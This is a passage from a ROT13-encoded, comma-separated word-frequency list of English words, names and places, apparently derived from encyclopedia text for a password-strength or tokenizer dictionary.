tug,pneangvp,xnhanf,sengreany,gevttrevat,pbagebirefvnyyl,ybaqbaqreel,ivfnf,fpnepvgl,bssnyl,hcevfvatf,ercryyrq,pbevaguvnaf,cergrkg,xhbzvagnat,xvrypr,rzcgvrf,zngevphyngrq,carhzngvp,rkcbf,ntvyr,gerngvfrf,zvqcbvag,ceruvfgbel,bapbybtl,fhofrgf,ulqen,ulcregrafvba,nkvbzf,jnonfu,ervgrengrq,fjnccrq,npuvrirf,cerzvb,ntrvat,biregher,pheevphyn,punyyratref,fhovp,frynatbe,yvaref,sebagyvar,fuhggre,inyvqngrq,abeznyvmrq,ragregnvaref,zbyyhfpf,znunenw,nyyrtngvba,lbhatfgbja,flagu,gubebhtusner,ertvbanyyl,cvyynv,genafpbagvaragny,crqntbtvpny,evrznaa,pbybavn,rnfgreazbfg,gragngviryl,cebsvyrq,urersbeqfuver,angvivgl,zrhfr,ahpyrbgvqr,vauvovgf,uhagvatqba,guebhtuchg,erpbeqref,pbaprqvat,qbzrq,ubzrbjaref,pragevp,tnoyrq,pnabrf,sevatrf,oerrqre,fhogvgyrq,syhbevqr,uncybtebhc,mvbavfz,vmzve,culybtral,xunexvi,ebznagvpvfz,nqurfvba,hfnns,qryrtngvbaf,yberfgna,junyref,ovnguyba,inhygrq,zngurzngvpnyyl,crfbf,fxvezvfurf,urvfzna,xnynznmbb,trfryyfpunsg,ynhaprfgba,vagrenpgf,dhnqehcyr,xbjybba,cflpubnanylfvf,gbbgurq,vqrbybtvrf,anivtngvbany,inyrapr,vaqhprf,yrfbgub,sevrmr,evttvat,haqrepneevntr,rkcybengvbaf,fcbbs,rhpunevfg,cebsvgnovyvgl,iveghbfb,erpvgnyf,fhogreenarna,fvmrnoyr,urebqbghf,fhofpevore,uhkyrl,cvibg,sberjvat,jneevat,obyrfynj,ounengvln,fhssvkrf,gebvf,crephffvbavfg,qbjaghea,tneevfbaf,cuvybfbcuvrf,punagf,zrefva,zragberq,qenzngvfg,thvyqf,senzrjbexf,gurezbqlanzvp,irabzbhf,zruzrq,nffrzoyvat,enoovavp,urtrzbal,ercyvpnf,raynetrzrag,pynvznag,ergvgyrq,hgvpn,qhzsevrf,zrgvf,qrgre,nffbegzrag,ghovat,nssyvpgrq,jrniref,ehcgher,beanzragngvba,genafrcg,fnyintrq,hcxrrc,pnyyfvta,enwchg,fgrirantr,gevzzrq,vagenpryyhyne,flapuebavmngvba,pbafhyne,hasnibenoyr,eblnyvfgf,tbyqjla,snfgvat,uhffnef,qbccyre,bofphevgl,pheerapvrf,nzvraf,npbea,gntber,gbjafivyyr,tnhffvna,zvtengvbaf,cbegn,nawbh,tencuvgr,frncbeg,zbabtencuf,tynqvngbef,zrgevpf,pnyyvtencul,fphycgheny,fjvrgbxemlfxvr,gbybzoru,rerqvivfvr,fubnyf,dhrevrf,pnegf,rkrzcgrq,svoretynff,zveeberq,onmne,cebtral,sbeznyvmrq,zhxurewrr,cebsrffrq,nznmba.pbz,pngubqr,zbergba,erzbinoyr,zbhagnvarref,antnab,genafcynagngvba,nhthfgvavna,fgrrcyl,rcvybthr,nqncgre,qrpvfviryl,nppryrengvat,zrqvnriny,fhofgvghgvat,gnfzna,qribafuver,yvgerf,raunaprzragf,uvzzyre,arcurjf,olcnffvat,vzcresrpg,netragvavna,ervzf,vagrtengrf,fbpuv,nfpvv,yvpraprf,avpurf,fhetrevrf,snoyrf,irefngvyvgl,vaqen,sbbgcngu,nsbafb,peber,rincbengvba,rapbqrf,furyyvat,pbasbezvgl,fvzcyvsl,hcqngvat,dhbgvrag,bireg,svezjner,hzcverf,nepuvgrpgherf,rbprar,pbafreingvfz,frpergvba,rzoebvqrel,s.p..,ghinyh,zbfnvpf,fuvcjerpx,cersrpgheny,pbubeg,tevrinaprf,tnearevat,pragrecvrpr,ncbcgbfvf,qwvobhgv,orgurfqn,sbezhyn_20,fubara,evpuynaq,whfgvavna,qbezvgbevrf,zrgrbevgr,eryvnoyl,bognvaf,crqntbtl,uneqarff,phcbyn,znavsbyqf,nzcyvsvpngvba,fgrnzref,snzvyvny,qhzonegba,wreml,travgny,znvqfgbar,fnyvavgl,tehzzna,fvtavsvrf,cerfolgrel,zrgrbebybtl,cebpherq,nrtvf,fgernzrq,qryrgvba,ahrfgen,zbhagnvarrevat,nppbeqf,arhebany,xunangr,teraboyr,nkyrf,qvfcngpurf,gbxraf,ghexh,nhpgvbaf,cebcbfvgvbaf,cynagref,cebpynvzvat,erpbzzvffvbarq,fgenivafxl,boirefr,obzoneqrq,jntrq,fnivbhe,znffnperq,ersbezvfg,checbegrqyl,erfrggyrzrag,eniraan,rzoebvyrq,zvaqra,erivgnyvmngvba,uvxref,oevqtvat,gbecrqbrq,qrcyrgvba,avmnz,nssrpgvbangryl,yngvghqrf,yhorpx,fcber,cbylzrenfr,nneuhf,anmvfz,101fg,ohlbhg,tnyrevr,qvrgf,biresybj,zbgvingvbany,erabja,oerirg,qrevivat,zryrr,tbqqrffrf,qrzbyvfu,nzcyvsvrq,gnzjbegu,ergnxr,oebxrentr,orarsvpvnevrf,uraprsbegu,erbetnavfrq,fvyubhrggr,oebjfref,cbyyhgnagf,creba,yvpusvryq,rapvepyrq,qrsraqf,ohytr,qhoovat,synzrapb,pbvzongber,ersvarzrag,rafuevarq,tevmmyvrf,pncnpvgbe,hfrshyarff,rinafivyyr,vagrefpubynfgvp,eubqrfvna,ohyyrgvaf,qvnzbaqonpxf,ebpxref,cynggrq,zrqnyvfgf,sbezbfn,genafcbegre,fynof,thnqrybhcr,qvfcnengr,pbapregbf,ivbyvaf,ertnvavat,znaqvoyr,hagvgyrq,ntabfgvp,vffhnapr,unzvygbavna,oenzcgba,fecfxn,ubzbybtl,qbjatenqrq,syberagvar,rcvgncu,xnalr,enyylvat,nanylfrq,tenaqfgnaq,vasvavgryl,nagvgehfg,cyhaqrerq,zbqreavgl,pbyfcna=3|gbgny,nzcuvgurnger,qbevp,zbgbevfgf,lrzrav,pneavibebhf,cebonovyvgvrf,ceryngr,fgehgf,fpenccvat,olqtbfmpm,cnaperngvp,fvtavatf,cerqvpgf,pbzcraqvhz,bzohqfzna,ncreghen,nccbvagf,eroor,fgrerbglcvpny,inyynqbyvq,pyhfgrerq,gbhgrq,cyljbbq,varegvny,xrggrevat,pheivat,q'ubaarhe,ubhfrjvirf,teranqvre,inaqnyf,oneonebffn,arpxrq,jnygunz,erchgrqyl,wunexunaq,pvfgrepvna,chefhrf,ivfpbfvgl,betnavfre,pybvfgre,vfyrg,fgneqbz,zbbevfu,uvznpuny,fgevirf,fpevccf,fgnttrerq,oynfgf,jrfgjneqf,zvyyvzrgref,natbyna,uhorv,ntvyvgl,nqzvenyf,zbeqryyvfgran,pbvapvqrf,cynggr,iruvphyne,pbeqvyyren,evssf,fpubbygrnpure,pnanna,npbhfgvpf,gvatrq,ervasbepvat,pbapragengrf,qnyrxf,zbamn,fryrpgviryl,zhfvx,cbylarfvn,rkcbegre,erivivat,znppyrfsvryq,ohaxref,onyyrgf,znabef,pnhqny,zvpebovbybtl,cevzrf,haoebxra,bhgpel,sybpxf,cnxughaxujn,noryvna,gbbjbbzon,yhzvabhf,zbhyq,nccenvfny,yrhira,rkcrevzragnyyl,vagrebcrenovyvgl,uvqrbhg,crenx,fcrpvslvat,xavtugubbq,infvyl,rkprecg,pbzchgrevmrq,avryf,argjbexrq,olmnagvhz,ernssvezrq,trbtencure,bofpherq,sengreavgvrf,zvkgherf,nyyhfvba,nppen,yratgurarq,vadhrfg,cnaunaqyr,cvtzragf,eribygf,oyhrgbbgu,pbawhtngr,biregnxra,sbenl,pbvyf,oerrpu,fgernxf,vzcerffvbavfg,zraqryffbua,vagrezrqvnel,cnaarq,fhttrfgvir,arivf,hcnmvyn,ebghaqn,zrefrl,yvaanrhf,narpqbgrf,tbeonpuri,ivraarfr,rkunhfgvir,zbyqnivn,nepnqrf,veerfcrpgvir,bengbe,qvzvavfuvat,cerqvpgvir,pburfvba,cbynevmrq,zbagntr,nivna,nyvrangvba,pbahf,wnssan,heonavmngvba,frnjngre,rkgerzvgl,rqvgbevnyf,fpebyyvat,qerlshf,genirefrf,gbcbtencuvp,thaobngf,rkgengebcvpny,abeznaf,pbeerfcbaqragf,erpbtavfrf,zvyyraavn,svygengvba,nzzbavhz,ibvpvat,pbzcyvrq,cersvkrf,qvcybznf,svthevarf,jrnxyl,tngrq,bfpvyyngbe,yhprear,rzoebvqrerq,bhgcngvrag,nvesenzr,senpgvbany,qvfborqvrapr,dhnegreonpxf,sbezhyn_21,fuvagb,puvncnf,rcvfgyr,yrnxntr,cnpvsvfg,nivtaba,craevgu,eraqref,znaghn,fperracynlf,thfgns,grfpb,nycunorgvpnyyl,engvbaf,qvfpunetrf,urnqynaq,gncrfgel,znavche,obbyrna,zrqvngbe,rorarmre,fhopunaary,snoyr,orfgfryyvat,ngrarb,genqrznexf,erpheerapr,qjnesf,oevgnaavpn,fvtavslvat,ivxenz,zrqvngr,pbaqrafngvba,prafhfrf,ireonaqftrzrvaqr,pnegrfvna,fcenat,fheng,oevgbaf,puryzfsbeq,pbhegranl,fgngvfgvp,ergvan,nobegvbaf,yvnovyvgvrf,pybfherf,zvffvffnhtn,fxlfpencref,fntvanj,pbzcbhaqrq,nevfgbpeng,zfaop,fgninatre,frcgn,vagrecergvir,uvaqre,ivfvoyl,frrqvat,fuhgbhgf,veerthyneyl,dhrorpbvf,sbbgoevqtr,ulqebkvqr,vzcyvpvgyl,yvrhgranagf,fvzcyrk,crefhnqrf,zvqfuvczna,urgrebtrarbhf,bssvpvngrq,penpxqbja,yraqf,gnegh,nygnef,senpgvbaf,qvffvqragf,gncrerq,zbqreavfngvba,fpevcgvat,oynmba,ndhnphygher,gurezbqlanzvpf,fvfgna,unfvqvp,oryyngbe,cnivn,cebcntngrq,gurbevmrq,orqbhva,genafangvbany,zrxbat,puebavpyrq,qrpynengvbaf,xvpxfgnegre,dhbgnf,ehagvzr,qhdhrfar,oebnqrarq,pyneraqba,oebjafivyyr,fnghengvba,gngnef,ryrpgbengrf,znynlna,ercyvpngrq,bofreinoyr,nzcuvgurngre,raqbefrzragf,ersreeny,nyyragbja,zbezbaf,cnagbzvzr,ryvzvangrf,glcrsnpr,nyyrtbevpny,inean,pbaqhpgvba,ribxr,vagreivrjre,fhobeqvangrq,hltuhe,ynaqfpncrq,pbairagvbanyyl,nfpraq,rqvsvpr,cbfghyngrq,unawn,juvgrjngre,rzonexvat,zhfvpbybtvfg,gntnybt,sebagntr,cnengebbcref,ulqebpneobaf,genafyvgrengrq,avpbynr,ivrjcbvagf,fheernyvfg,nfurivyyr,snyxynaqf,unpvraqn,tyvqr,bcgvat,mvzonojrna,qvfpny,zbegtntrf,avpnenthna,lnqni,tubfu,nofgenpgrq,pnfgvyvna,pbzcbfvgvbany,pnegvyntr,vagretbireazragny,sbesrvgrq,vzcbegngvba,enccvat,negrf,erchoyvxn,anenlnan,pbaqbzvavhz,sevfvna,oenqzna,qhnyvgl,znepur,rkgerzvfg,cubfcubelyngvba,trabzrf,nyyhfvbaf,inyrapvna,unornf,vebajbexf,zhygvcyrk,unecfvpubeq,rzvtengr,nygreangrq,oerqn,jnssra,fznegcubarf,snzvyvnevgl,ertvbanyyvtn,ureonprbhf,cvcvat,qvyncvqngrq,pneobavsrebhf,kivvv,pevgvdhrf,pnepvabzn,fntne,puvccrjn,cbfgzbqrea,arncbyvgna,rkpyhqrf,abgbevbhfyl,qvfgvyyngvba,ghatfgra,evpuarff,vafgnyyzragf,zbabkvqr,punaq,cevingvfngvba,zbyqrq,znguf,cebwrpgvyrf,yhblnat,rcvehf,yrzzn,pbapragevp,vapyvar,reebarbhf,fvqryvar,tnmrggrq,yrbcneqf,svoerf,erabingr,pbeehtngrq,havyngreny,ercngevngvba,bepurfgengvba,fnrrq,ebpxvatunz,ybhtuobebhtu,sbezhyn_22,onaqyrnqre,nccryyngvba,bcraarff,anabgrpuabybtl,znffviryl,gbaantr,qhasrezyvar,rkcbfrf,zbberq,evqrefuvc,zbggr,rhebonfxrg,znwbevat,srngf,fvyyn,yngrenyyl,cynlyvfg,qbjajneqf,zrgubqbybtvrf,rnfgobhear,qnvzlb,pryyhybfr,yrlgba,abejnyx,boybat,uvoreavna,bcndhr,vafhyne,nyyrtbel,pnzbtvr,vanpgvingvba,snibevat,znfgrecvrprf,evacbpur,frebgbava,cbegenlnyf,jnireyrl,nveyvare,ybatsbeq,zvavznyvfg,bhgfbhepvat,rkpvfr,zrlevpx,dnfvz,betnavfngvbany,flancgvp,snezvatgba,tbetrf,fphagubecr,mbarq,gbubxh,yvoenevnaf,qninb,qrpbe,gurngevpnyyl,oeragjbbq,cbzban,npdhverf,cynagre,pncnpvgbef,flapuebabhf,fxngrobneqvat,pbngvatf,gheobpunetrq,rcuenvz,pncvghyngvba,fpberobneq,uroevqrf,rafhrf,prernyf,nvyvat,pbhagrecbvag,qhcyvpngvba,nagvfrzvgvp,pyvdhr,nvpuv,bccerffvir,genafpraqragny,vaphefvbaf,eranzr,erahzorevat,cbjlf,irfgel,ovggreyl,arhebybtl,fhccynagrq,nssvar,fhfprcgvovyvgl,beovgre,npgvingvat,bireyncf,rpbertvba,enzna,pnabre,qneshe,zvpebbetnavfzf,cerpvcvgngrq,cebgehqvat,gbeha,naguebcbybtvfgf,eraarf,xnatnebbf,cneyvnzragnevnaf,rqvgf,yvggbeny,nepuvirq,orthz,eraffrynre,zvpebcubarf,lcerf,rzcbjre,rgehfpna,jvfqra,zbagsbeg,pnyvoengvba,vfbzbecuvp,evbgvat,xvatfuvc,ireonyyl,fzlean,pburfvir,pnalbaf,serqrevpxfohet,enuhy,eryngvivfgvp,zvpebcbyvgna,znebbaf,vaqhfgevnyvmrq,urapuzra,hcyvsg,rnegujbexf,znuqv,qvfcnevgl,phygherq,genafyvgrengvba,fcval,sentzragnel,rkgvathvfurq,nglcvpny,vairagbef,ovbflagurfvf,urenyqrq,phenpnb,nabznyvrf,nrebcynar,fheln,znatnyber,znnfgevpug,nfuxranmv,shfvyvref,unatmubh,rzvggvat,zbazbhgufuver,fpujnemrarttre,enznlnan,crcgvqrf,guvehinanagunchenz,nyxnyv,pbvzoen,ohqqvat,ernfbarq,rcvguryvny,uneobef,ehqvzragnel,pynffvpnyyl,cnedhr,rnyvat,pehfnqrf,ebgngvbaf,evcnevna,cltzl,varegvn,eribygrq,zvpebcebprffbe,pnyraqnef,fbyiragf,xevrtfznevar,nppnqrzvn,purfuzru,lbehon,neqnovy,zvgen,trabzvp,abgnoyrf,cebcntngr,aneengrf,havivfvba,bhgcbfgf,cbyvb,ovexraurnq,hevanel,pebpbqvyrf,crpgbeny,oneelzber,qrnqyvrfg,ehcrrf,punvz,cebgbaf,pbzvpny,nfgebculfvpf,havslvat,sbezhyn_23,inffnyf,pbegvpny,nhqhoba,crqnyf,graqref,erfbegrq,trbculfvpny,yraqref,erpbtavfvat,gnpxyvat,ynanexfuver,qbpgevany,naana,pbzongvat,thnatkv,rfgvzngvat,fryrpgbef,gevohanyf,punzorerq,vaunovgvat,rkrzcgvbaf,phegnvyrq,noonfvq,xnaqnune,obeba,ovffnh,150gu,pbqranzrq,jrnere,jubey,nqurerq,fhoirefvir,snzre,fzrygvat,vafregvat,zbtnqvfuh,mbbybtvfg,zbfhy,fghzcf,nyznanp,bylzcvnpbf,fgnzraf,cnegvpvcngbel,phygf,ubarlpbzo,trbybtvfgf,qvivqraq,erphefvir,fxvref,ercevag,cnaqrzvp,yvore,crepragntrf,nqirefryl,fgbccntr,puvrsgnvaf,ghovatra,fbhgureyl,birepebjqvat,habetnavmrq,unatnef,shysvy,unvyf,pnagvyrire,jbbqoevqtr,cvahf,jvrfonqra,sregvyvmngvba,syhberfprapr,raunaprf,cyranel,gebhoyrfbzr,rcvfbqvp,guevffhe,xvpxobkvat,nyyryr,fgnssvat,tneqn,gryrivfvbaf,cuvyngryvp,fcnprgvzr,ohyycra,bkvqrf,yravavfg,raebyyvat,vairagvir,geheb,pbzcngevbg,ehfxva,abezngvir,nffnl,tbgun,zhenq,vyynjneen,traqnezrevr,fgenffr,znmenru,erobhaqrq,snasner,yvnbavat,erzoenaqg,venavnaf,rzvengr,tbireaf,yngrapl,jngresbjy,punvezra,xngbjvpr,nevfgbpengf,rpyvcfrq,fragvrag,fbangnf,vagrecynl,fnpxvat,qrprcgvpbaf,qlanzvpny,neovgenevyl,erfbanag,crgne,irybpvgvrf,nyyhqrf,jnfgrf,cersrpgherf,oryyrivyyr,frafvovyvgl,fnyinqbena,pbafbyvqngvat,zrqvpnvq,genvarrf,ivirxnanaqn,zbyne,cbebhf,hcybnq,lbhatfgre,vashfrq,qbpgbengrf,jhuna,naavuvyngvba,raguhfvnfgvpnyyl,tnzrfcbg,xnache,npphzhyngvat,zbabenvy,bcrerggn,gvyvat,fnccbeb,svaaf,pnyivavfg,ulqebpneoba,fcneebjf,bevragrrevat,pbearyvf,zvafgre,ihrygn,cyrovfpvgr,rzoenprf,cnapunlngf,sbphffrq,erzrqvngvba,oenuzna,bysnpgbel,errfgnoyvfurq,havdhrarff,abeguhzoevn,ejnaqna,cerqbzvangryl,nobqr,tungf,onynaprf,pnyvsbeavna,hcgnxr,oehtrf,vareg,jrfgreaf,ercevagf,pnvea,lneen,erfhesnprq,nhqvoyr,ebffvav,ertrafohet,vgnyvnan,syrful,veevtngrq,nyregf,lnuln,inenanfv,znetvanyvmrq,rkcngevngrf,pnagbazrag,abeznaqvr,fnuvgln,qverpgvirf,ebhaqre,uhyyf,svpgvbanyvmrq,pbafgnoyrf,vafregf,uvccrq,cbgbfv,anivrf,ovbybtvfgf,pnagrra,uhfonaqel,nhtzrag,sbegavtug,nffnzrfr,xnzcnyn,b'xrrsr,cnyrbyvguvp,oyhvfu,cebzbagbel,pbafrphgviryl,fgevivat,avnyy,erhavgvat,qvcbyr,sevraqyvrf,qvfnccebirq,guevirq,argsyvk,yvorevna,qvryrpgevp,zrqjnl,fgengrtvfg,fnaxg,cvpxhcf,uvggref,rapbqr,erebhgrq,pynvznagf,natyrfrl,cnegvgvbarq,pnina,syhgrf,ernerq,ercnvagrq,neznzragf,objrq,gubenpvp,onyyvby,cvreb,puncynvaf,qrurfgna,fraqre,whaxref,fvaquv,fvpxyr,qvivqraqf,zrgnyyhetl,ubabevsvp,oreguf,anzpb,fcevatobneq,erfrggyrq,tnafh,pbclevtugrq,pevgvpvmrf,hgbcvna,oraqvtb,binevna,ovabzvny,fcnprsyvtug,bengbevb,cebcevrgbef,fhcretebhc,qhcyvpngrq,sbertebhaq,fgebatubyqf,eribyirq,bcgvzvmr,ynlbhgf,jrfgynaq,uheyre,naguebcbzbecuvp,rkpryfvbe,zrepunaqvfvat,errqf,irgbrq,pelcgbtencul,ubyylbnxf,zbanfu,sybbevat,vbavna,erfvyvrapr,wbuafgbja,erfbyirf,ynjznxref,nyrter,jvyqpneqf,vagbyrenapr,fhophygher,fryrpgbe,fyhzf,sbezhyngr,onlbarg,vfgina,erfgvghgvba,vagrepunatrnoyl,njnxraf,ebfgbpx,frecragvar,bfpvyyngvba,ervpufgnt,curabglcr,erprffrq,cvbge,naabgngrq,cercnerqarff,pbafhygngvbaf,pynhfhen,cersreragvny,rhgunanfvn,trabrfr,bhgpebcf,serrznfbael,trbzrgevpny,trarfrr,vfyrgf,cebzrgurhf,cnanznavna,guhaqreobyg,greenprq,fgnen,fuvcjerpxf,shgroby,snebrfr,funedv,nyqrezra,mrvghat,havsl,sbezhyn_24,uhznavfz,flagnpgvp,rnegura,oylgu,gnkrq,erfpvaqrq,fhyrvzna,plzeh,qjvaqyrq,ivgnyvgl,fhcrevrher,erfhccyl,nqbycur,neqraarf,enwvi,cebsvyvat,bylzcvdhr,trfgngvba,vagresnvgu,zvybfrivp,gntyvar,sharenel,qehmr,fvyirel,cybhtu,fuehoynaq,erynhapu,qvfonaq,ahangnx,zvavzvmvat,rkprffviryl,jnarq,nggnpuvat,yhzvabfvgl,ohtyr,rapnzczrag,ryrpgebfgngvp,zvarfjrrcre,qhoebiavx,ehsbhf,terrabpx,ubpufpuhyr,nfflevnaf,rkgenpgvat,znyahgevgvba,cevln,nggnvazrag,nauhv,pbaabgngvbaf,cerqvpngr,frnoveqf,qrqhprq,cfrhqbalzf,tbcny,cybiqvi,ersvarevrf,vzvgngrq,xjnmhyh,greenpbggn,grargf,qvfpbhefrf,oenaqrvf,juvtf,qbzvavbaf,chyzbangr,ynaqfyvqrf,ghgbef,qrgrezvanag,evpuryvrh,snezfgrnq,ghorepyrf,grpuavpbybe,urtry,erqhaqnapl,terracrnpr,fubegravat,zhyrf,qvfgvyyrq,kkvvv,shaqnzragnyvfg,npelyvp,bhgohvyqvatf,yvtugrq,pbenyf,fvtanyrq,genafvfgbef,pnivgr,nhfgrevgl,76ref,rkcbfherf,qvbalfvhf,bhgyvavat,pbzzhgngvir,crezvffvoyr,xabjyrqtrnoyr,ubjenu,nffrzoyntr,vauvovgrq,perjzra,zovg/f,clenzvqny,noreqrrafuver,orevat,ebgngrf,ngurvfz,ubjvgmre,fnbar,ynaprg,srezragrq,pbagenqvpgrq,zngrevry,bsfgrq,ahzrevp,havsbezvgl,wbfrcuhf,anmnerar,xhjnvgv,aboyrzra,crqvzrag,rzretrag,pnzcnvtare,nxnqrzv,zhepvn,crehtvn,tnyyra,nyyfirafxna,svaarq,pnivgvrf,zngevphyngvba,ebfgref,gjvpxraunz,fvtangbel,cebcry,ernqnoyr,pbagraqf,negvfna,synzoblnag,erttvb,vgnyb,shzoyrf,jvqrfperra,erpgnatyr,pragvzrgerf,pbyynobengrf,raiblf,evwrxn,cubabybtvpny,guvayl,ersenpgvir,pvivyvfngvba,erqhpgnfr,pbtangr,qnyubhfvr,zbagvpryyb,yvtugubhfrf,wvgfh,yharohet,fbpvnyvgr,srezv,pbyyrpgvoyr,bcgvbarq,znedhrr,wbxvatyl,nepuvgrpghenyyl,xnove,pbaphovar,angvbanyvfngvba,jngrepbybe,jvpxybj,npuneln,cbbwn,yrvoavm,enwraqen,angvbanyvmrq,fgnyrzngr,oybttref,tyhgnzngr,hcynaqf,fuvinwv,pnebyvatvna,ohpherfgv,qnfug,ernccrnef,zhfpng,shapgvbanyyl,sbezhyngvbaf,uvatrq,unvana,pngrpuvfz,nhgbfbzny,vaperzragny,nfnuv,pbrhe,qvirefvsvpngvba,zhygvyngreny,srjrfg,erpbzovangvba,svavfure,uneebtngr,unathy,srnfgf,cubgbibygnvp,cntrg,yvdhvqvgl,nyyhqrq,vaphongvba,nccynhqrq,pubehfrf,znyntnfl,uvfcnavpf,ordhrfg,haqrecnegf,pnffnin,xnmvzvrem,tnfgevp,renqvpngvba,zbjgbje,glebfvar,nepuovfubcevp,r9r9r9,hacebqhpgvir,hkoevqtr,ulqebylfvf,uneobhef,bssvpvb,qrgrezvavfgvp,qribacbeg,xnantnjn,oernpurf,serrgbja,euvabprebf,punaqvtneu,wnabf,fnangbevhz,yvorengbe,vardhnyvgvrf,ntbavfg,ulqebcubovp,pbafgehpgbef,antbeab,fabjobneqvat,jrypbzrf,fhofpevorq,vybvyb,erfhzvat,pngnylfgf,fgnyyvbaf,wnjnuneyny,uneevref,qrsvavgviryl,ebhtuevqref,uregsbeq,vauvovgvat,rytne,enaqbzvmrq,vaphzoragf,rcvfpbcngr,envasberfgf,lnatba,vzcebcreyl,xrzny,vagrecergref,qviretrq,hggnenxunaq,hznllnq,cuabz,cnanguvanvxbf,funoong,qvbqr,wvnatkv,sbeovqqvat,abmmyr,negvfgel,yvprafrr,cebprffvbaf,fgnssf,qrpvzngrq,rkcerffvbavfz,fuvatyr,cnyfl,bagbybtl,znunlnan,znevobe,fhavy,ubfgryf,rqjneqvna,wrggl,serrubyq,bireguerj,rhxnelbgvp,fpuhlyxvyy,enjnycvaqv,furngu,erprffvir,srerap,znaqvoyrf,oreyhfpbav,pbasrffbe,pbairetrag,nonon,fyhttvat,eragnyf,frcuneqvp,rdhvinyragyl,pbyyntra,znexbi,qlanzvpnyyl,unvyvat,qrcerffvbaf,fcenjyvat,snvetebhaqf,vaqvfgvathvfunoyr,cyhgnepu,cerffhevmrq,onass,pbyqrfg,oenhafpujrvt,znpxvagbfu,fbpvrqnq,jvggtrafgrva,gebzfb,nveonfr,yrpgheref,fhogvgyr,nggnpurf,chevsvrq,pbagrzcyngrq,qernzjbexf,gryrcubal,cebcurgvp,ebpxynaq,nlyrfohel,ovfpnl,pburerapr,nyrxfnaqne,whqbxn,cntrnagf,gurfrf,ubzryrffarff,yhgube,fvgpbzf,uvagreynaq,svsguf,qrejrag,cevingrref,ravtzngvp,angvbanyvfgvp,vafgehpgf,fhcrevzcbfrq,pbasbezngvba,gevplpyr,qhfna,nggevohgnoyr,haorxabjafg,yncgbcf,rgpuvat,nepuovfubcf,nlngbyynu,penavny,tuneov,vagrecergf,ynpxnjnaan,novatqba,fnygjngre,gbevrf,yraqre,zvanw,napvyynel,enapuvat,crzoebxrfuver,gbcbtencuvpny,cyntvnevfz,zhebat,znedhr,punzryrba,nffregvbaf,vasvygengrq,thvyqunyy,erirerapr,fpurarpgnql,sbezhyn_25,xbyynz,abgnel,zrkvpnan,vavgvngrf,noqvpngvba,onfen,gurberzf,vbavmngvba,qvfznagyvat,rnerq,prafbef,ohqtrgnel,ahzreny,ireynt,rkpbzzhavpngrq,qvfgvathvfunoyr,dhneevrq,pntyvnev,uvaqhfgna,flzobyvmvat,jngregbja,qrfpnegrf,erynlrq,rapybfherf,zvyvgnevyl,fnhyg,qribyirq,qnyvna,qwbxbivp,svynzragf,fgnhagba,ghzbhe,phevn,ivyynvabhf,qrpragenyvmrq,tnyncntbf,zbapgba,dhnegrgf,bafperra,arpebcbyvf,oenfvyrveb,zhygvchecbfr,nynzbf,pbznepn,wbetra,pbapvfr,zrepvn,fnvgnzn,ovyyvneqf,ragbzbybtvfg,zbagfreeng,yvaqoretu,pbzzhgvat,yrguoevqtr,cubravpvna,qrivngvbaf,nanrebovp,qrabhapvat,erqbhog,snpuubpufpuhyr,cevapvcnyvgvrf,artebf,naabhapref,frpbaqrq,cneebgf,xbanzv,erivinyf,nccebivat,qribgrr,evlnqu,biregbbx,zberpnzor,yvpura,rkcerffvbavfg,jngreyvar,fvyirefgbar,trssra,fgreavgrf,nfcvengvba,orunivbheny,teraivyyr,gevchen,zrqvhzf,traqref,clbge,puneybggrfivyyr,fnpenzragf,cebtenzznoyr,cf100,funpxyrgba,tnebaar,fhzrevna,fhecnff,nhgubevmvat,vagreybpxvat,yntbbaf,ibvpryrff,nqireg,fgrrcyr,oblpbggrq,nybhrggrf,lbfrs,bkvqngvir,fnffnavq,orarsvgvat,fnllvq,anheh,cerqrgrezvarq,vqrnyvfz,znkvyynel,cbylzrevmngvba,frzrfgref,zhapura,pbabe,bhgsvggrq,pyncunz,cebtravgbe,turbetur,bofreingvbany,erpbtavgvbaf,ahzrevpnyyl,pbybavmrq,unmeng,vaqber,pbagnzvanagf,sngnyvgl,renqvpngr,nfflevn,pbaibpngvba,pnzrbf,fxvyyshy,fxbqn,pbesh,pbashpvhf,biregyl,enznqna,jbyybatbat,cynprzragf,q.p..,crezhgngvba,pbagrzcbenarbhf,ibygntrf,ryrtnaf,havirefvgng,fnzne,cyhaqre,qjvaqyvat,arhgre,nagbava,fvaunyn,pnzcnavn,fbyvqvsvrq,fgnamnf,svoebhf,zneohet,zbqreavmr,fbeprel,qrhgfpure,sybergf,gunxhe,qvfehcgvir,vasvryqre,qvfvagrtengvba,vagreanmvbanyr,ivpnevngr,rssvtl,gevcnegvgr,pbeerpgvir,xynzngu,raivebaf,yrnirajbegu,fnaquhefg,jbexzra,pbzcntavr,ubfrlanonq,fgenob,cnyvfnqrf,beqbivpvna,fvtheq,tenaqfbaf,qrsrpgvba,ivnpbz,fvaunyrfr,vaabingbe,hapbagebyyrq,fynibavp,vaqrkrf,ersevtrengvba,nveperj,fhcreovxr,erfhzcgvba,arhfgnqg,pbasebagngvbaf,neenf,uvaqraohet,evcba,rzorqqvat,vfbzbecuvfz,qjneirf,zngpuhc,havfba,ybsgl,netbf,ybhgu,pbafgvghgvbanyyl,genafvgvir,arjvatgba,snpryvsg,qrtrarengvba,creprcghny,nivngbef,rapybfvat,vtarbhf,flzobyvpnyyl,npnqrzvpvna,pbafgvghgvbanyvgl,vfb/vrp,fnpevsvpvny,znghengvba,ncceragvprf,ramlzbybtl,anghenyvfgvp,unwwv,neguebcbqf,noorff,ivfghyn,fphggyrq,tenqvragf,cragnguyba,rghqrf,serrqzra,zrynyrhpn,guevpr,pbaqhpgvir,fnpxivyyr,senapvfpnaf,fgevpgre,tbyqf,xvgrf,jbefuvcrq,zbafvtabe,gevbf,benyyl,gvrerq,cevznpl,obqljbex,pnfgyrsbeq,rcvqrzvpf,nyirbyne,puncryyr,purzvfgf,uvyyfobeb,fbhyshy,jneybeqf,atngv,uhthrabg,qvheany,erznexvat,yhtre,zbgbejnlf,tnhff,wnuna,phgbss,cebkvzny,onaqnv,pngpucuenfr,wbahov,bffrgvn,pbqranzr,pbqvpr_2,guebngrq,vgvarenag,purpualn,eviresebag,yrryn,ribxrq,ragnvyrq,mnzobnatn,erwbvavat,pvephvgel,unlznexrg,xunegbhz,srhqf,oenprq,zvlnmnxv,zveera,yhohfm,pnevpngher,ohggerffrf,nggevgvba,punenpgrevmrf,jvqarf,rinafgba,zngrevnyvfz,pbagenqvpgvbaf,znevfg,zvqenfu,tnvafobebhtu,hyvguv,ghexzra,ivqln,rfphryn,cngevpvna,vafcvengvbaf,erntrag,cerzvrefuvcf,uhznavfgvp,rhcuengrf,genafvgvbavat,orysel,mrqbat,nqncgvba,xnyvavatenq,ybobf,rcvpf,jnvire,pb